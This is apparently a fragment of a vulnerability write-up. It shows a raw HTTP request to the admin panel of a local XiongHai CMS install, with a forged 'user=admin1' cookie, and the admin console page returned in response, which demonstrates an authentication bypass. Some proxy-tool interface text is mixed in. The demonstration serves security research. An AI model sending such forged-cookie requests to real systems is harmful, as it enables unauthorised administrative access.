 GET /admin/?r=index HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=16abfe221ab337-00df59dfa3c70a-4d045769-1fa400-16a
bfe221ad51e;
CNZZDATA3801251=cnzz_eid%3D1291563126-1557997427-%26ntime%3D155
7997427; name=admin; mail=123; url=http%3A%2F%2F123;user=admin1
Connection: close
? < + > 0 matches
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<meta charset="utf-8">
<!-- Title and other stuffs -->
<title>控制台 - 熊海内容管理系统</title>
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta name="author" content="">
<!-- Stylesheets -->
<link href="style/bootstrap.css" rel="stylesheet">
信安之路
? < + > Type a search term 0 matche